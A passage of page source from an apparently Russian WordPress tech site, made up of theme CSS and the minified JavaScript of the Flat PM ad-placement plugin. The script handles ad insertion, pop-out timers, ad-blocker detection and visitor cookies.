    color: #0000CD;
    text-decoration: underline;
}

#site-navigation {
    border-top: 0px solid #006e40;
}

.above-entry-meta {

}

p:first-letter{
	font-weight:bold;
}

.menu-bok-container a{
    color: #000;
    text-decoration: none;
}


.cat-links {

}




		</style>
		<!--noptimize--><script data-noptimize="">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","statistics":"false","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/techmagia.ru\/wp-admin\/admin-ajax.php","speed":"300"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize>fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts=[],window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length,e.fpm_textLength=a)}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,e,r){var n,o,i,a,s=null!==r.querySelector("."+fpm_attr.cross),l=null!==r.querySelector("."+fpm_attr.timer);"true"===e.cross&&((n=document.createElement("div")).classList.add(fpm_attr.cross),n.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t,"true")})),e.timeout=parseInt(e.timeout)||0,"true"===e.timer&&0<e.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+e.timeout+"</span>",i=o.querySelector("span"),l||r.appendChild(o),a=setInterval(function(){i.innerHTML=--e.timeout,e.timeout<=0&&(clearInterval(a),o.remove(),"true"===e.cross?s||r.appendChild(n):(fpm_close_event(r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==e.cross||s||r.appendChild(n)},window.fpm_close_event=function(e){e.classList.remove(fpm_attr.show),e.classList.contains("center")||setTimeout(function(){e.remove()},+fpm_settings.speed+100)},window.fpm_setWrap=function(a){try{var e,t,r,n=[],o=a.html.block,i=0,s=[];for(e in o)(!o[e].minwidth||o[e].minwidth<=fpm_user.winwidth)&&(!o[e].maxwidth||o[e].maxwidth>=fpm_user.winwidth)&&(o[e].abgroup||(o[e].abgroup="0"),n[o[e].abgroup]||(n[o[e].abgroup]=[]),(t=fpm_user.adb&&(""!==o[e].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[e].adb:o[e].html).code=t.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").replace(/{{cross}}/gm,fpm_attr.cross).trim(),t.code&&n[o[e].abgroup].push(t));for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var l in n[r])n[r][l].minheight&&(i+=+n[r][l].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s;var d=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&d.classList.add(fpm_attr.async),d.setAttribute("data-"+fpm_attr.id,a.id),d.setAttribute("data-"+fpm_attr.status,"processing"),d.style.minHeight=i+"px";var f=a.view.pixels;f&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(v,f),fpm_async_then("load")}):fpm_render_pixel_ads(v,f));var p=a.view.symbols;if(p&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var m,c,u=fpm_textLength_with_exeptions(p.exclude);if(p.n=p.n&&0!=p.n?p.n:1,["percent_once","symbol_once","center"].includes(p.type)&&("percent_once"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n)),"symbol_once"===p.type&&(m=+p.n),"center"===p.type&&(m=fpm_user.textlen/2),_=fpm_user.textlen+100,m<_?(w=[...u].sort((e,t)=>Math.abs(m-e.fpm_textLength)-Math.abs(m-t.fpm_textLength)),c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v)):c.insertAdjacentElement("afterend",v)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(p.type)){"percent_iterable"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n),s=p.start?Math.round(fpm_user.textlen/100*p.start):m),"symbol_iterable"===p.type&&(m=+p.n,s=p.start?+p.start:m);var _=fpm_user.textlen+100;if(m<_){var h=_;p.max&&(h=Math.min(_,m*p.max+s));for(var g=s;g<h;){var w=[...u].sort((e,t)=>Math.abs(g-e.fpm_textLength)-Math.abs(g-t.fpm_textLength));c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v.cloneNode())):c.insertAdjacentElement("afterend",v.cloneNode()),g+=m}}else fpm_debug(a.id,"symbols offset")}}_=a.view.once;_&&((v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),y=fpm_queryAll(_.selector,_.xpath,_.document),_.n=+_.n||1,y.length>=_.n?("bottom"===_.derection&&y.reverse(),x="beforebegin","prepend"===_.insert_type&&(x="afterbegin"),"append"===_.insert_type&&(x="beforeend"),"after"===_.insert_type&&(x="afterend"),y[_.n-1].insertAdjacentElement(x,v)):fpm_debug(a.id,"once can't find element"));var v,b=a.view.iterable;if(b){(v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var y=fpm_queryAll(b.selector,b.xpath,b.document);if(b.n=+b.n||1,b.start=+b.start||b.n,y.length>=b.n+b.start-1){"bottom"===b.derection&&y.reverse();var x="beforebegin";"prepend"===b.insert_type&&(x="afterbegin"),"append"===b.insert_type&&(x="beforeend"),"after"===b.insert_type&&(x="afterend");h=y.length;b.max&&(h=Math.min(y.length,b.n*b.max+b.start-b.n));for(g=b.start-1;g<h;g++)(g+1-b.start+b.n)%b.n==0&&y[g].insertAdjacentElement(x,v.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var L=a.view.outgoing;L&&("true"===L.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((N=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),N.classList.add(L.side),"sec"==L.type&&(A=function(){"true"===L.close&&(document.removeEventListener("visibilitychange",S),fpm_body.removeEventListener("mouseleave",S)),N.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},N),L.hide&&setTimeout(function(){fpm_close_event(N)},1e3*L.hide)},T=setTimeout(function(){A()},1e3*L.show)),["px","vh","%"].includes(L.type)&&(k=function(){("px"===L.type&&window.pageYOffset>L.show||"vh"===L.type&&window.pageYOffset>Math.round(window.innerHeight/100*L.show)||"%"===L.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*L.show))&&I()},document.addEventListener("scroll",k)),"true"===L.close&&(S=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",S),fpm_body.removeEventListener("mouseleave",S),"sec"==L.type&&(clearTimeout(T),A